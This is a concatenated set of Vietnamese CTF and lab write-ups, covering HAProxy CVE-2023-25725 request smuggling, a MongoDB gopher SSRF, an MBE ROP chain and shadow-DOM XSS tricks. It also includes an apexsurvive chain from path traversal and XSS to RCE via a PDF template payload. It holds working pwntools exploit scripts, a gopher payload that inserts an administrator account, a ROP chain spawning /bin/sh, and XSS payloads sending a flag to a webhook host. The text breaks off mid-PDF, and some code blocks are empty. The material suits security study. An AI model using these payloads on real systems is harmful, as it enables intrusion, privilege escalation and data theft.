22 | Khi đó tại endpoint `/panel/management/dl-certs` ta có thể trigger RCE vì khi trace vào method `compress` của thư viện `@steezcram/sevenzip` ta sẽ thấy rằng filename được truyền vào `execFile` với `shell: true`.

23 |

24 |

25 |

26 | Quan trọng nhất ở bài này sẽ là bước bypass ACL và SSRF lên mongodb

27 | ## ACL bypass with `CVE-2023-25725`

28 | CVE này mình đã chú ý đến nó, tuy nhiên khi thử nghiệm mình lại chưa thể lead nó ra HTTP smuggling được. Lỗ hổng của HAProxy là HAProxy sẽ không forward các header nằm phía sau một empty header

29 | Patch:

30 |

31 |

32 |

33 | Vậy thì ta có thể để một Content-Length phía sau một empty header để HAproxy không forward nó về backend => request sẽ không có body và phần body sẽ được xem là request thứ 2, thử kiểm chứng giả thuyết:

34 | ```py

35 | from pwn import *

36 |

37 | conn = remote("localhost", 1337)

38 |

39 | conn.send("""GET /test HTTP/1.1

40 | Host: localhost:1337

41 | :x

42 | Content-Length: 250

43 |

44 | GET /healthcheck-dev HTTP/1.1

45 | Host: localhost:1337

46 | Connection: keep-alive

47 | Content-Length: 0

48 | """.replace("\n", "\r\n").encode() + b"\r\n"*50)

49 |

50 | conn.interactive()

51 |

52 | ```

53 | Ở phía server mình dùng netcat để debug

54 |

55 |

56 |

57 | Như bạn thấy, vì không có Content-Length khi forward nên HAProxy đã forward một transfer-encoding để thay thế và biến response thành một chunk => tạch, đây chính là thứ làm mình nghĩ rằng bug này không thể lead ra HTTP smuggling được, tuy nhiên nếu ta đổi version HTTP sử dụng thành 1.0 hoặc 0.9:

58 |

59 |

60 |

61 | Lần này thì Transfer-Encoding lại không được thêm vào nữa, tại sao lại như thế?

62 |

63 |

64 |

65 | ## H1 decoder

66 | Cùng phân tích patch của HAProxy: https://git.haproxy.org/?p=haproxy-2.7.git;a=commitdiff;h=a0e561ad7f29ed50c473f5a9da664267b60d1112

67 |

68 | Ta thấy đầu tiên họ sẽ reject một message có empty header name

69 |

70 |

71 |

72 | Ngoài ra tại file `h1.c` sẽ thực hiện parse header thành một header list, entry cuối cùng của list sẽ là một entry với empty header name, giống như việc một string sẽ được terminate bằng null byte vậy, việc inject một header có empty header name giống như việc null byte injection đã từng xảy ra trong các phiên bản PHP cũ vậy. Bằng việc inject vào một empty header ta có thể truncate header list và bỏ qua các header còn lại, đó là bản chất của lỗ hổng này.

73 |

74 |

75 |

76 | Vấn đề khi escalate lỗ hổng lên HTTP smuggling đó là khi HTTP sử dụng version 1.1, nếu header Content-Length không có trong header list thì một header `transfer-encoding` sẽ được thêm vào và body sẽ được chuyển thành một chunk

77 |

78 |

79 |

80 | Để giải quyết vấn đề này ta chỉ cần down version HTTP sử dụng xuống thành 1.0 hoặc 0.9

81 |

82 | ```

83 | from pwn import *

84 |

85 | conn = remote("localhost", 1337)

86 |

87 | conn.send("""GET /test HTTP/1.0

88 | Host: localhost:1337

89 | :x

90 | Content-Length: 250

91 |

92 | GET /healthcheck-dev HTTP/1.0

93 | Host: localhost:1337

94 | Connection: keep-alive

95 | Content-Length: 0

96 | """.replace("\n", "\r\n").encode() + b"\r\n"*50)

97 |

98 | conn.interactive()

99 | ```

100 |

101 |

102 |

103 | Tại sao việc down HTTP version từ 1.1 xuống 1.0 hoặc 0.9 lại khiến HAProxy không convert HTTP message sang format chunked nữa? Đơn giản là vì Transfer-Encoding được support từ HTTP 1.1 trở đi, HAProxy đã implement đúng theo RFC.

104 |

105 | ## Mongodb protocol

106 | Giờ ta đã reach được endpoint SSRF, vậy làm thế nào để SSRF đến mongodb rồi tạo một account? Cách đơn giản sẽ là mở TCPdump hoặc Wireshark để capture lại packet lúc gửi command lên mongodb, vì ta thấy switch `--noauth` được dùng khi chạy mongo service nên ta sẽ chỉ cần 1 request duy nhất, khi mới nghĩ đến idea này mình đã lo rằng có thể mongodb sẽ thực hiện handshake gì đó trước khi bắt đầu truyền data, mình thử dùng mongosh connect đến netcat và nhận thấy nó gửi một núi data đến, may mắn đây chỉ là client hello nhằm mục đích xác nhận rằng bên server có chạy mongodb.

107 |

108 | Sau khi dùng TCPdump ta có được một url như bên dưới:

109 | ```

110 | gopher://127.0.0.1:27017/_%1F%01%00%00%0C%00%00%00%00%00%00%00%DD%07%00%00%00%00%00%00%00%0A%01%00%00%02insert%00%06%00%00%00users%00%04documents%00%A7%00%00%00%030%00%9F%00%00%00%02username%00%09%00%00%00hehehehe%00%02password%00%3D%00%00%00%242a%2410%24/KdHSYJIHaQTBEJqkQHKeeecndrfl.M99P1KKUQVS3yuE3Xta5DKG%00%02permission%00%0E%00%00%00administrator%00%07_id%00e%F1%BC%DD%A3y%DB~%91%11kG%10__v%00%00%00%00%00%00%00%08ordered%00%01%03lsid%00%1E%00%00%00%05id%00%10%00%00%00%04%D7%13%CCe%A2%60H%26%97_5G%861fb%00%02%24db%00%0A%00%00%00percetron%00%00

111 | ```

112 |

113 | Tại đây sẽ tạo một account admin với username là `hehehehe` và pass là `password`, phần còn lại thì đơn giản thôi nên các bạn hãy thử tự mình dựng lại bài này và làm nhé.

114 |

--------------------------------------------------------------------------------

/labs/MBE/lab5B.md:

--------------------------------------------------------------------------------

1 | MBE (Modern Binary Exploitation) là các bài lab khá quen thuộc đối với những người học binary exploit, thông qua các bài lab mình học được khá nhiều kiến thức mới mà mình bị overlooked lúc tìm hiểu web exploitation. Đây là một writeup về lab5A, bài cuối về chủ đề ROP của MBE.

2 |

3 | ## Source code analysis

4 |

5 | Source bài này sẽ khá giống với bài lab3A trong phần shellcode, một storage service cho phép chứa 1 số vào 1 array về đọc số đó ra. tại hàm `read_number` ta có thể dễ dàng thấy được lỗi Out of Bound Reading

6 |

7 |

8 | Với lỗi này ta có thể lợi dụng để leak stack address (lab MBE từ section 5 trở xuống thì ASLR luôn tắt, tuy nhiên để làm bài này khó hơn thì mình đã bật ASLR lên). Tại hàm `store_number`, ta thấy có một phần check trước khi dữ liệu được ghi:

9 |

10 |

11 |

12 | Giải thích về 3 phần check:

13 | - `index % 3 == 0` phần check này là để gây khó khăn hơn khi craft ROP gadget, ta sẽ không thể ghi được ở 3 địa chỉ liền kề nhau

14 | - `index > STORAGE_SIZE` có vẻ là để tránh việc Out of Bound Writing, tuy nhiên để ý kỹ thì đáng lẽ nó phải là `index > STORAGE_SIZE-1` vì index bắt đầu từ `0`, do đó ta có 4 byte OOW, kinda useless vì nó chẳng thể chạm đến return address.

15 | - `(input >> 24) == 0xb7` intend của check này là ngăn việc ta có thể ret2libc, nhưng thật ra nó statically linked nên cũng không có libc và ở bài này mình cũng sẽ không dụng đến libc

16 |

17 | Vậy nếu ta chỉ có thể ghi đè 4 byte ở sau buffer thì có thể làm được gì nhỉ... nếu để ý lại index nhập vào sẽ là kiểu `int` vậy nếu ta để index âm thì bằng các canh chỉnh chính xác ta có thể store ở bất cứ địa chỉ nào trong memory, OOW thành công.

18 | Sau khi căn chỉnh ta sẽ biết ra được index `-1073741711` sẽ là return address của `main`, lúc đó sẽ trỏ về `__libc_start_main`, vậy giờ ta sẽ ROP như thế nào cho hợp lý...

19 |

20 | Với mình thì mình sẽ chọn 1 ROP gadget như sau, vì việc ROP gadget với 3 address không liên tiếp quá dark, nên mình muốn tìm cách để có thể ghi ROP gadget một cách tự do, idea sẽ là return về `read`.

21 |

22 |

23 | Return về code segment, sẽ bypass qua phần check thứ 3, tuy nhiên thì index `-1073741711 % 3 == 2` và `-1073741711 % 3 == 1`, index tiếp theo là `-1073741709` chắc chắn chia hết cho 3, stack layout cho function `read` sẽ không hoàn thiện được. Cách giải quyết đơn giản, return về một hàm dummy nào đó và đưa `read` vào return address của hàm đó, stack layout:

24 | ```

25 | ----------------

26 | 0x00000001 => dummy_function

27 | 0x00000002 => read

28 | 0x00000003 => dummy_function's arg 1 (khong control duoc)

29 | 0x00000004 => read's arg 1

30 | 0x00000005 => read's arg 2 (address bat ki)

31 | 0x00000006 => read's arg 3 (khong control duoc)

32 | ----------------

33 | ```

34 |

35 | `read` nhận 3 tham số, lần lượt là fd, buffer và size, vấn đề tiếp theo là ta lại không control được arg thứ 3, chính là size read vào

36 |

37 |

38 | Như ta thấy thì nếu tại return address là dummy function, thì argument `size` của `read` sẽ rơi vào địa chỉ `0xffffca30`, nghĩa là lúc này `read` sẽ đọc 0 byte, ta sẽ chẳng ghi đè được gì cả...

39 |

40 | Nhưng sẽ ra sao nếu nơi mà argument 3 rơi vào là địa chỉ `0xffffca3c`

41 |

42 | Lúc này read sẽ đọc `0x80eb00c`, ta sẽ không cần nhiều đến thế nhưng chắc chắn nó sẽ giúp ta ghi đè được address bất kì. Vậy làm sao để ROP cho argument 3 rơi đúng vào ô nhớ đó? Mình sẽ cho return về một ROP pop stack 3 lần, sau đó return về `read` và ghi ROP vào return address của `read`, stack layout giả dụ:

43 |

44 | ```

45 | ----------------

46 | 0x00000001 => pop 3 thanh ghi

47 | 0x00000002 => ...

48 | 0x00000003 => ...

49 | 0x00000004 => ...

50 | 0x00000005 => read

51 | 0x00000006 => read's return address

52 | 0x00000007 => 0x0 (read from stdin)

53 | 0x00000008 => 0x00000006

54 | 0x00000008 => 0x80eb00c

55 | ----------------

56 | ```

57 |

58 | ROP gadget để pop 3 stack:

59 |

60 |

61 |

62 | Vì trước đó thì mình có bật ASLR, nên ta sẽ cần leak địa chỉ của stack bất kì để tìm ra return address của `read`, cùng với đó là vì không có libc nên `/bin/sh` mình sẽ nèm vào phía dưới ROP chain, nên ta cũng cần tính toán offset để tìm ra địa chỉ của `/bin/sh` sau đó pop vào ebx

63 |

64 | Solve script:

65 | ```py

66 | from pwn import *

67 |

68 | def write_rop(data, loc, f=None):

69 | buf = b"store\n"

70 | buf += str(data).encode() + b"\n"

71 | buf += loc.encode() + b"\n"

72 | if f:

73 | f.write(buf)

74 | return buf

75 |

76 | pop_eax = util.packing.p32(0x080bc4d6)

77 | pop_ecx = util.packing.p32(0x080e6255)

78 | pop_edx = util.packing.p32(0x080695a5)

79 | pop_ebx = util.packing.p32(0x08058ed6)

80 | syscall = util.packing.p32(0x0806fa7f)

81 |

82 |

83 | bin_sh_string = {}

84 | bin_sh_string["bin"] = util.packing.p32(0x6e69622f)

85 | bin_sh_string["sh"] = util.packing.p32(0x68732f2f)

86 |

87 | read = 0x806d85a

88 |

89 | # pop 3 thanh ghi

90 | # ...

91 | # ...

92 | # ...

93 | # read

94 | #

95 | # 0x0

96 | # address to write

97 | # 0x80eb00c

98 |

99 | pop_3_reg = 0x0806e7bb

100 |

101 | proc = process("../lab5A")

102 |

103 | proc.sendline(b"read")

104 | proc.sendline(b"-1073741709") # leak stack address

105 | leaked_stack = int(proc.recvline_contains(b"Number at data[-1073741709] is ")[-10:].decode())

106 | stack_ret_addr = leaked_stack - 116

107 | bin_sh_addr = util.packing.p32(stack_ret_addr + 40)

108 |

109 | print("leaked stack: " + hex(leaked_stack))

110 | print("return address: " + hex(stack_ret_addr))

111 | print("/bin/sh will be at: " + hex(stack_ret_addr + 40))

112 |

113 |

114 | rop_chain = pop_ecx

115 | rop_chain += util.packing.p32(0)

116 | rop_chain += pop_edx

117 | rop_chain += util.packing.p32(0)

118 | rop_chain += b"BBBB"

119 | rop_chain += pop_ebx

120 | rop_chain += bin_sh_addr

121 | rop_chain += pop_eax

122 | rop_chain += util.packing.p32(0xb)

123 | rop_chain += syscall

124 | rop_chain += bin_sh_string["bin"]

125 | rop_chain += bin_sh_string["sh"]

126 |

127 | proc.send_raw(write_rop(pop_3_reg, "-1073741711"))

128 | proc.send_raw(write_rop(0xffffffff, "-1073741710")) # padding

129 | proc.send_raw(write_rop(read, "-1073741707"))

130 | proc.send_raw(write_rop(0x0, "-1073741705"))

131 | proc.send_raw(write_rop(stack_ret_addr, "-1073741704"))

132 | proc.sendline(b"quit")

133 | proc.send_raw(rop_chain)

134 | proc.sendline(b"/bin/sh")

135 | proc.interactive()

136 | ```

137 |

138 |

139 |

--------------------------------------------------------------------------------

/asis-final-2023/sayeha.md:

--------------------------------------------------------------------------------

1 | Một bài client side rất hay về shadow DOM, mục đích của đề bài đó chính là lấy được flag nằm trong một COMMENT node bên trong shadow DOM

2 |

3 |

4 | ## Tổng quan

5 | ```html

6 |

7 |

8 | Sayeha

9 |

10 |

11 |

12 |

50 |

51 |

52 |

53 |

54 | ```

55 | Ta có 1 bug JS Injection và 1 bug HTML Injection lần lượt thông qua GET param `p` và `html`:

56 | - Ở bug HTML Injection, data mà ta nhập vào sẽ được đưa vào một **closed** shadow DOM

57 | - Ở bug JS Injection, data nhập vào sẽ được đưa vào sink `setTimeout`

58 |

59 | Trang web có triển khai CSP:

60 |

61 |

62 | ## Shadow DOM

63 | Shadow DOM là một tính năng được sử dụng để tạo một DOM tree mới được "sandbox" với DOM tree chính

64 |

65 |

66 | Shadow DOM sẽ được `attach` vào một host ( một node trong DOM chính ) và có thể ở một trong 2 trạng thái: `closed` và `open`. Đối với trạng thái open thì DOM tree chính có thể truy cập được vào bên trong thông qua thuộc tính `shadowRoot` của host node

67 |

68 |

69 |

70 | Đối với `closed` thì sẽ là điều ngược lại, ta sẽ nhận về giá trị `null` nếu cố gắng truy xuất vào shadowRoot

71 |

72 |

73 | Tới đây hẳn bạn sẽ nghĩ shadowRoot là một cơ chế bảo mật giúp sandbox một DOM tree lại, tuy nhiên shadow DOM chưa bao giờ được tạo ra nhằm mục đích bảo mật, nó được tạo ra để isolate các style giữa các DOM với nhau

74 |

75 |

76 | Một trong những cách đã từng được sử dụng là sử dụng hàm `window.find` được đề cập trong bài `shadow` [DiceCTF 2022](https://github.com/Super-Guesser/ctf/blob/master/2022/dicectf/shadow.md), bởi dù là các DOM tree khác nhau nhưng vẫn cùng chung một `window` object nên việc này là dễ hiểu. Ở bài CTF lần này, kỹ thuật đó đã không còn sử dụng được bởi `window.find` chỉ có thể tìm ra các text trong DOM và sau khi được đưa vào DOM thông qua `innerHTML` thì `div` node đã được kiểm tra để bảo đảm thằng `innerText` là rỗng

77 |

78 |

79 | ## Solution by Ark

80 | Ở solution của Ark, tuy là một unintended solution nhưng mình thật sự thấy thích cách giải này, do writeup của Ark rất ngắn gọn, chỉ có solve script và không có giải thích gì nên mình quyết định sẽ giải thích cách làm đó tại đây:

81 | Solve script của Ark:

82 | ```html

83 |

84 |

98 |

99 | ```

100 | Ở đây anh này sẽ tạo một iframe, chĩa source của iframe đến trang challenge và sau đó tại trang challenge lại tiếp tục mở một window đến trang challenge đó, cùng đọc kỹ lại đoạn code của challenge:

101 |

102 |

103 | Chú ý ở 3 chỗ mình bôi đen, đầu tiên `secret` sẽ được lấy ra từ Local Storage và đưa vào comment, ngay sau đó sẽ thực hiện remove nó khỏi Local Storage nhằm mục đích ngăn việc truy xuất flag trực tiếp sau khi callback của `setTimeout` (do ta kiểm soát) chạy, 500 mili second là thời gian mà tác giả cho sleep để tránh việc callback được chạy trước khi `secret` được xóa khỏi Local Storage do tính bất đồng bộ của JS. Vậy cách làm của Ark chính là dùng `window.open` để lấy `secret` trong Local Storage trước khi nó bị remove. Nhưng hẳn bạn sẽ băn khoăn rằng chẳng phải `secret` đã được xóa từ khi lần đầu truy cập vào trang challenge rồi sao? Đó là lý do mà Ark dùng đến iframe, bên trong iframe thì Local Storage sẽ là Local Storage của top-live window do cơ chế [Storage Partitioning](https://developer.mozilla.org/en-US/docs/Web/Privacy/State_Partitioning#static_partitioning) của browser, do đó tại thời điểm đó `secret` sẽ không tồn tại trong Local Storage.

104 | ## Solution by IcesFont

105 | Đây là solution được sử dụng để giải cả `sageya` và `sageya_revenge` (fix unintended) bằng cách tạo một iframe element bên trong shadow DOM và set `name` là `x`, sau đó gọi `window.open('', 'x')` để select được đến element đó, cùng vấn đề với `window.find` đó là dù DOM khác nhau thì vẫn cùng chung một `window` object.

106 | Solve: `?html=&p=location='http://webhook/?'+open('', 'x').frameElement.parentElement.firstChild.data`

107 |

108 | Khi gọi đến `window.open`, tham số thứ 2 sẽ được dùng để xác định tên của một context, nếu context đó chưa tồn tại thì sẽ thực hiện mở 1 window để mở ra context đó, vậy thì bằng cách chèn một iframe (đóng vai trò là một context) và đặt tên cho nó thì ta có thể select đến phần tử của context đó thông qua thuộc tính `frameElement` và từ đó truy xuất được đến các phần tử còn lại của DOM, cách làm rất sáng tạo.

109 | ## Solution by Ske

110 | TL;DR:

111 |

112 |

113 |

114 | Để ý hàm `containsText`, vì cách hàm này check là dùng `window.find` để loop qua các ký tự từ 0->65536, ta biết đây là giới hạn các ký tự có thể biểu diễn được của UTF-16 và mỗi ký tự sẽ cần 2 byte để biểu diễn

115 |

116 |

117 | Một ký tự như emoji "🫠" (`1F AE 00`) sẽ cần đến 3 byte để biểu diễn, do đó sẽ bypass qua `containsText`. Cùng với đó thì tag `details` ở trạng thái collapsed sẽ có `innerText` == `""` tuy nhiên vẫn có thể được tìm thấy bởi `window.find`. Vậy là giải quyết được rồi, sử dụng lại kỹ thuật `window.find` và `document.execCommand` là giải quyết được bài này rồi nhỉ?

118 | ```

119 | http://91.107.168.3:8000/?html=🫠&p=console.log(window.find('🫠'));document.execCommand('insertHTML',false,"")`

120 | ```

121 | Không đơn giản như thế, trong CSP không có `unsafe-inline`, ta không thể tùy ý thực thi JS được, Ske đã có một phát hiện rất hay đó là lợi dụng một callback `connectedCallback` được gọi mỗi khi một element được gắn vào cây DOM để từ đó truy xuất đến element đó

122 | Bằng cách define một element mới với method `connectedCallback` dùng để truy xuất vào `this` ta sẽ dễ dàng truy xuất được đến shadow DOM

123 | Payload của mình:

124 | ```

125 | http://91.107.168.3:8000/?html=🫠&p=class TestElement extends HTMLElement {connectedCallback() {console.log(this.parentElement.parentElement.parentElement.innerHTML);}};customElements.define('test-element', TestElement);console.log(window.find("🫠"));document.execCommand("insertHTML",false,'')

126 | ```

127 |

128 |

129 | Giờ chỉ cần gửi về webhook nữa là được :)

130 |

--------------------------------------------------------------------------------

/HTB-apocalypse-2024/apexsurevive.md:

--------------------------------------------------------------------------------

1 | # The challenge

2 | name: apexsurvive

3 |

4 | difficulty: insane

5 | # Solution

6 | Ở bài này, mục tiêu của ta sẽ là bằng cách nào đó đọc được file `/root/flag`, đề cho binary `/readflag` và set permission file flag là `600` nên có thể mục tiêu của ta sẽ là thực hiện RCE rồi sau đó chạy `/readflag` để đọc flag, tuy nhiên uwsgi lại được chạy với user là `root` do đó ta chỉ cần đọc được file là được, hẳn đây là một lỗi configuration của author. Do bài này tác giả đã có writeup nên mình sẽ viết lại một unintend solution do mình và anh `@AP` tìm được

7 | ## RCE

8 | Ta thấy ở endpoint `/challenge/addContract` cho phép ta upload một file pdf, file pdf sẽ được check bằng thư viện `PyPDF2`, tên file được join với path upload bằng `os.path.join` dẫn đến việc ta có thể thực hiện path traversal thông qua tên file

9 |

10 |

11 |

12 | Từ đó ta có thể ghi đè file template tại `/app/templates/info.html` để thực hiện RCE. Tuy nhiên trước đó ta sẽ cần tìm cách để reach được tính năng upload pdf vì account cần thỏa 2 điều kiện đó là `isAdmin` và `isInternal`. Về `isAdmin` thì chỉ được set duy nhất cho account `xclow3n@apexsurvive.htb` và không có logic để set cho account khác, còn đối với isInternal có thể được set khi email của account có hostname là `apexsurvive.htb`. Tuy nhiên thì để activate account ta cần có OTP và ta chỉ có thể nhận được OTP bằng mail `test@email.htb`

13 | ## Hogmail

14 |

15 |

16 | Sau 1 ngày đau đầu anh `@AP` có để ý một chi tiết, hogmail có listen một UI trong internal network

17 |

18 |

19 | Ở UI để ý thấy ứng dụng cập nhật email realtime, vậy nghĩa là sẽ có một websocket đang chạy, do bot chung network với hogmail nên ta chỉ cần gửi cho bot một đường link chứa đoạn script listen websocket từ hogmail, sau đó fetch nội dung mail đến webhook của mình là được. Bot khi report một product id thì id sẽ được nối với `/challenge/product/` nên ta có thể dùng `../` traverse ngược về `/external` sau đó lợi dụng open redirect tại đây để điều hướng đến web page của mình

20 | ```html

21 |

22 |

23 |

24 |

30 |

31 |

32 | ```

33 |

34 | ## PDF

35 | Sau khi tạo được product, ta thấy rằng tại trang hiển thị product có một XSS khá rõ ràng tồn, cái này cùng với Hogmail là unintended của author

36 |

37 |

38 |

39 | Từ đó ta có thể XSS để lấy cookie của admin, dùng account admin upload lên một PDF chứa template string execute OS command để RCE, vấn đề ở đây là ta sẽ chèn payload vào phần nào trong PDF. Nếu như các bạn để ý thì các PDF được gen từ các phần mềm như PDFlatex thì phần cuối của pdf sẽ có một dòng "created by ...." và tất nhiên là nó không hiển thị trên nội dung PDF, do đó mình chọn cách chèn payload vào phần `trailer` của pdf. Ngoài ra thì file PDF cũng không được có unicode vì tí nữa vào jinja2 xử lý sẽ bị lỗi. Cách làm của mình là đầu tiên mình lên lụm một cái polyglot của portswigger research về sau đó thêm payload tại `trailer` là được

40 | https://github.com/PortSwigger/portable-data-exfiltration/blob/main/PDF-research-samples/jsPDF/chrome/pdf-ssrf/output.pdf

41 |

42 | Sau khi ghi đè file template thì do cache nên ta refresh lại vài lần thì flag sẽ hiện ra. File pdf:

43 | ```

44 | %PDF-1.3

45 | %1234

46 | 3 0 obj

47 | <>>><>/A<> >>

56 | ]

57 | /Contents 4 0 R

58 | >>

59 | endobj

60 | 4 0 obj

61 | <<

62 | /Length 126

63 | >>

64 | stream

65 | 0.5670000000000001 w

66 | 0 G

67 | BT

68 | /F1 16 Tf

69 | 18.3999999999999986 TL

70 | 0 g